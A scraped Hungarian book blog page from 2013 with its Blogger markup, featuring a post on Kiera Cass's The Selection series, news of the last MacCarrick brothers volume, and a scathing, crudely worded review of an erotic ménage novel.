<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s1600/9.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNV4LAipFYbrwuWRgPxT2LyNnCG7Mc9rTgT4A75adPI6m5ozLPR5OxzFrt0MlPm0tkBlElSdOdJQ6Nb9gApqKBa1b7yQ0p64E-Ib19sgOUwS4nP4mfea3Kl44uRljtUxS4hRsp3ZhnRYFU/s1600/9.jpg" width="204" /></a></div>
<div style="text-align: center;">
<b>Könyv</b> <b>#1</b>: A párválasztó | <b>Műfaj: </b>Young Adult</div>
<div style="text-align: center;">
<b>Itthon kiadja:</b> GABO Könyvkiadó | Megjelent<br />
<a href="http://azajtom.blogspot.hu/2014/01/kiera-cass-parvalaszto.html">ITT</a> írtam róla </div>
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
<i>"Harmincöt lány. Egy korona. Egy lehetőség, ami az életben csak egyszer 
adódik. A Párválasztóban részt vevő harmincöt lány számára ez életük 
legnagyobb esélye. Egy lehetőség arra, hogy kiszabaduljanak abból az 
életből, amibe beleszülettek. Hogy belépjenek egy világba, amiben 
csillogó ruhákat és felbecsülhetetlen értékű ékszereket hordanak. Hogy 
palotában lakjanak és a csodás Maxon herceg szívéért vetekedjenek 
egymással. America Singer számára azonban kész rémálom Kiválasztottnak 
lenni. Azt jelenti ugyanis, hogy hátat kell fordítania titkos 
szerelmesének, Aspennek, aki egy alsóbbrendű kasztba tartozik. El kell 
hagynia az otthonát, hogy beszálljon az ádáz közdelembe egy koronáért, 
amire nem is vágyik. Egy palotában kell élnie, amit a lázadók erőszakos 
támadásai fenyegetnek állandóan. Aztán America megismeri Maxon herceget.
 Lassan megkérdőjelezi addigi terveit, és rádöbben arra, hogy az élet, 
amiről mindig is álmodott, talán köszönő viszonyban sincs a jövővel, 
amit korábban még csak el sem képzelt volna. "</i></blockquote>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJHa200FX-kgdg-q_zy1RS20b0IZ593Vxlkux_m5G1T8zLO79ZEkuEaMTGoDNvsipZ4G3s-hRkqvOslPvO3PwcCLAswyvb4DFLO8dBnFlZ6lp3zvY2f_mEqQTE5u4r8uMLjgLUlfksfHUR/s1600/page.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJHa200FX-kgdg-q_zy1RS20b0IZ593Vxlkux_m5G1T8zLO79ZEkuEaMTGoDNvsipZ4G3s-hRkqvOslPvO3PwcCLAswyvb4DFLO8dBnFlZ6lp3zvY2f_mEqQTE5u4r8uMLjgLUlfksfHUR/s1600/page.jpg" /></a></div>
<br />
<h4 style="text-align: center;">
A sorozatról</h4>
<i>The Selection</i> széria jelenleg 2 részből áll, továbbá egy novellából, ami csak e-bookban jelent meg. A harmadik kötet jövőre fog megjelenni angolul.<br />
The Prince (The Selection #0.5- 2013.)<br />
&#9658;<b>The Selection</b> (The Selection #1- 2012.)<br />
The Elite (The Selection #2- 2013.)<br />
The One (The Selection #3- 2014.)<br />
<br />
<h4 style="text-align: center;">
Könyv trailer</h4>
<center>
<iframe allowfullscreen="" frameborder="0" height="255" src="//www.youtube.com/embed/fzYBBPjWIIU" width="360"></iframe></center>
<br />
<h4 style="text-align: center;">
Az írónőről</h4>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfSTw_nRPwU7zJvrkUoM9oIr8uSclYgFZgCqtIsAaBzZMdF4f7ElXpYo_0iaWAFMxqATSthylGWX2QmnkB8IhvicSSgRrLdYNS-X9GKEKyMJS35SZPXiUj6Gl3nhiCktK5rg6w-m4oV6xP/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfSTw_nRPwU7zJvrkUoM9oIr8uSclYgFZgCqtIsAaBzZMdF4f7ElXpYo_0iaWAFMxqATSthylGWX2QmnkB8IhvicSSgRrLdYNS-X9GKEKyMJS35SZPXiUj6Gl3nhiCktK5rg6w-m4oV6xP/s1600/4.jpg" width="130" /></a>Kiera Cass a 80-as években született Dél-Karolinában. Férjnél van és két gyermek édesanyja.<br />
Az írás előtt a színház, a zene, az éneklés, a tánc és a történelem volt a "mindene". <br />
<a href="http://www.kieracass.com/">Hivatalos oldala</a>

</div>
<script type='text/javascript'>createSnippet("summary5955632204879872827");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-22T15:13:00+02:00'>június 22, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/uj-sorozat-magyarul-selection.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=5955632204879872827&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=5955632204879872827&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/%C3%BAj%20sorozat%20magyarul' rel='tag'>új sorozat magyarul</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 21., péntek</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s72-c/4.jpg",'A tegnapi nap híre'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&title=A tegnapi nap híre' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&title=A tegnapi nap híre' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&title=A tegnapi nap híre' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s1600/4.jpg&description=A moly on keresztül tudtam meg a hatalmas, nagyon várt hírt, hogy végre az Ulpius-ház Könyvkiadó kiadja a MacCarrick fivérek- trilógia , uto...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>
A tegnapi nap híre
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-21T10:30:00+02:00'>június 21, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7472697275768735053'>A <a href="http://moly.hu/">moly</a>on keresztül tudtam meg a hatalmas, nagyon várt hírt, hogy végre az Ulpius-ház Könyvkiadó kiadja a <i>MacCarrick fivérek- trilógia</i>, utolsó kötetét. Íme:<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s1600/4.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6JuTbD5_WYitY7xlFvERnVKN7g9R_FUx3X20CSn8brCIlgqtrZh82hbnpDa44TKD9wOLjSv4cMpalhO60tL4gK4lcSg6pozn8AathS7uNF9iT9KT0zHHm9tRgGq7OUcKfjuiFRG_8ZTm/s1600/4.jpg" /></a></div>
<div style="text-align: justify;">
<blockquote class="tr_bq">
<i>"Égető bosszúvágy&#8230;</i><br />

<i>Ethan MacCarrick lélegzetelállítóan jóképű fiatalember volt, míg egy 
befolyásos nemes ember parancsára brutálisan össze nem verték. Az arcát 
örökre elcsúfították egy olyan bűn miatt, amit el sem követett. Ethan 
könyörtelenül bosszút állt. Tönkretette és száműzetésbe kényszerítette 
elcsúfítóját. Az elégtétel azonban nem töltötte el megnyugvással. Tíz 
évvel később egy talpraesett, titokzatos szépség bűvölte el a férfit. A 
gyönyörű hölgy nem más, mint egykori ellenségének a lánya. Eljött végre 
az igazi bosszú pillanata. Ethan pontosan erre vágyott. Házasság 
ígéretével elcsábítja a fiatal nőt, hogy azután egyszerűen félredobja."</i></blockquote>
</div>
<br />
Várható megjelenése: 2013.<br />
Az előző két részről:<br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.hu/2013/02/kresley-cole-szeress-ha-mersz.html">Kresley Cole: Szeress, ha mersz!</a></span>
<span style="font-size: x-small;">&nbsp;</span><br />
<span style="font-size: x-small;"><a href="http://azajtom.blogspot.hu/2013/03/kresley-cole-szeress-ha-akarsz.html">Kresley Cole: Szeress, ha akarsz!</a></span></div>
<script type='text/javascript'>createSnippet("summary7472697275768735053");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-21T10:30:00+02:00'>június 21, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/a-tegnapi-nap-hire.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=7472697275768735053&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=7472697275768735053&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 20., csütörtök</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s72-c/A+rabul+ejtett+sz%C5%B1z.jpg",'Shayla Black- Lexi Blake: A rabul ejtett szűz'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&title=Shayla Black- Lexi Blake: A rabul ejtett szűz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&title=Shayla Black- Lexi Blake: A rabul ejtett szűz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&title=Shayla Black- Lexi Blake: A rabul ejtett szűz' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s1600/A+rabul+ejtett+sz%C5%B1z.jpg&description=  A Meztelenül  után azt hittem, hogy ebben a műfajban nem lehet már überelni azt a könyvet, de tévedtem. A rabul ejtett szűz  elérte nálam ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html'>
Shayla Black- Lexi Blake: A rabul ejtett szűz
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-20T11:47:00+02:00'>június 20, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/shayla-black-lexi-blake-rabul-ejtett.html#comment-form' onclick=''>
10 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7455034817133212423'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s1600/A+rabul+ejtett+sz%C5%B1z.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfLm3ZPIBhBUQPgrjnV5MoiJT8PlsvqchvVn_RWQSh-AG10PhyFscDdBlTpyDSQp1paGmoQW6cwU9lu9yf9__Sa3fRxEeZNWWk944gUGqF4_Umi9MssxVC8rZD50orUjVQ7CNlyYhg0HEx/s1600/A+rabul+ejtett+sz%C5%B1z.jpg" width="200" /></a></div>
A <a href="http://azajtom.blogspot.hu/2013/04/raine-miller-meztelenul.html">Meztelenül</a> után azt hittem, hogy ebben a műfajban nem lehet már überelni azt a könyvet, de tévedtem. <i>A rabul ejtett szűz</i> elérte nálam azt, amit eddig más könyv még nem: <b>értékelhetetlen</b>nek nyilvánítom. <b>Ez egy nulla, finoman kifejezve.</b><br />
<br />
Ezer sebből vérzik, 1 pozitív dolgot nem tudok említeni róla. De rosszat annál inkább:<br />
- a karakterek totál nincsenek kidolgozva. Van 4 szereplő, kaptak nevet és ennyi is. Nem derül ki hogy néznek ki, belső tulajdonságukról meg aztán főleg semmi. Ráadásul folyamatosan kevertem a pasikat. Bár személyiség nélkül, ezt amúgy se nehéz.<br />
- a főszereplő csaj komplett hülye. Szerelmes mind a 3 pasiba, ő baromi értelmes, de ennek ellenére mégis olyan sötét, mint az éjszakai égbolt. Ártatlan pici kislány, aki rebegteti a szempilláját, tappancsain tűsarkú, fenekét meg miniszoknya takarja és első felszólításra szétteszi a lábát.<br />
- a pasik így-úgy szerelmesek, de érdekes módon ez az érzelem mindig akkor fogalmazódik meg a fejükben, amikor a vér az agyukból a f*rkukba tódul.<br />
- hármasban-négyesben szeretik a dolgokat, a csajt elölről, hátulról, orrba-szájba döngetni, de a legnagyobb poén: a csajszi még szűz! Na persze nem sokáig, mert tesznek ellene. <span style="font-size: x-small;">:oS</span><br />
- az erotikus jelenetek komédiák. Gyorsan lezavarja az írópáros. Kicsit így-kicsit úgy, majd valamelyik pasi elvakkantja magát, hogy <i>"Élvezz!"</i> <span style="font-size: x-small;">(komolyan, nem értem miért ilyen menő mostanság vezényszóra elélvezni. Az egész olyan, mint amikor Uri Geller a Tv előtt kinyújtotta a kezét és kinyögte, hogy Múúúúúúkodj! Na, a csajjal is ugyanezt csinálják. Kinyújtják a kezüket, keresnek egy lyukat rajta, megcsavargatják a mellbimbóját, hátha az a bekapcsológomb ugyebár, aztán Műűűűködj!)</span>, a másik kinyögi, hogy <i>"Basszus, olyan szűk, hogy hihetetlen!</i>", a harmadik elröfögi, hogy siessen a másik kettő, mert nem bírja sokáig. Közben a csaj elöl, hátul, mindenhol foglalt, köpni-nyelni nem tud, de azért király az egész.<br />
- aztán belevettek egy kis zaklatást is, olyan <a href="http://azajtom.blogspot.hu/2012/10/lora-leigh-buja-fiuk.html">Buja fiú</a>kosan.<br />
- meg amúgy is, az egész történet a <i>Buja fiúk</i>ra hajaz, de szánalmas verzióban, holott az olvasott 2 rész se piskóta.<br />
- az izgisesség miatt belevettek még egy kis fenékpaskolást, análdugaszt, bimbócsipeszt is, de komolyan, olyan érzésem volt, mintha a szerzőpáros a neten megnézte volna, hogy miket is írjanak bele. <i>Aha, ezt a kütyüt a fenekébe kell feldugni. Rendben. Írjuk akkor azt, hogy ez állati érzés. Nézd már azt a másikat, az meg a bimbócsipesz! Hű, ennek még ránézésre is fájnia kell, de írjuk azt, hogy ez a fájdalom felér az orgazmussal, mert hát azért érted, most erre van igény.</i><br />
- meg valahogy az egész olyan, mintha ... nem is tudom. Komolyan, ha egy kicsit szexuálisan túlfűtött tizenéves írna egy erotikus történetet, szerintem az is jobb lenne, mint ez, főleg, ha tud is írni, mert hogy a két "írónő" nem tud, az hét szentség. Egyszerűen csak megnéztek egy pornófilmet, kiszínezték análdugasszal és próbálták papíron összehozni az egészet.<br />
- az egész történet szánalmas, papírpocsékolás, komédia.<br />
<br />
<b>Nem hogy ne vegyétek meg, de el se olvassátok, mert megrövidítitek az életeteket!</b><br />
Ja, és sorozat. De nem ugyanazokkal a főszereplőkkel, az édes-hármas viszont marad. Szerintem úgy voltak ezzel is, hogy már nem menő a korbácsolás, kifeszítés, legyen 3 pasi 1 nő felállás<b> +</b> még az análdugasz.<b><br /></b><br />
<br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGQoFbcj7J2kwgxQjFkOgjOHwBwrYYw1pxq92vWrGXfpfw6PJSHCo5R4Cue3ohXOKW6Tf8WZjHqd0CC-VdwiwUE5fbQkFTTivr9lRekyhqYpsLu6tnUFwnUVv3lSjOM00ygoXcKrtKSoK/s1600/001.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMGQoFbcj7J2kwgxQjFkOgjOHwBwrYYw1pxq92vWrGXfpfw6PJSHCo5R4Cue3ohXOKW6Tf8WZjHqd0CC-VdwiwUE5fbQkFTTivr9lRekyhqYpsLu6tnUFwnUVv3lSjOM00ygoXcKrtKSoK/s1600/001.jpg" /></a></div>
<u>A fülszöveg:</u> "<span class="tartalomAlap">Gavin és fivérei, Slade és Dex beleszeret a 
férfi új titkárnőjébe, a gyönyörű Hannah Craigbe. Az olajvállalat 
vezetői tudják, időt kell adniuk a lánynak, hogy jobban megismerhesse 
őket, mielőtt kiválasztja közülük azt, aki elcsábítja.<br />
Egy veszélyes alak zaklatni kezdi a kisvárosi szépséget, és a testvérek 
összefognak, hogy megvédjék a lányt - elrejtik egy világtól elzárt 
helyen. És a fiúk képtelenek elfojtani izzó vágyukat. Míg Slade és Dex 
szívesen megosztoznának Hannah-n, Gavint tragikus múltja elszakítja a 
testvéreitől, akik remélik, hogy lány nem csupán viszontszereti őket, de
 talán a fivérük is visszatalál hozzájuk.<br />
Miután legyőzik a lány kezdeti aggodalmait, a három férfi földöntúli 
gyönyörökben részesíti Hannah-t, rajongásuk feloldja minden gátlását. Ám
 a boldogságot rettegés váltja fel, amikor a zaklató a lányra talál.</span>"</blockquote>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
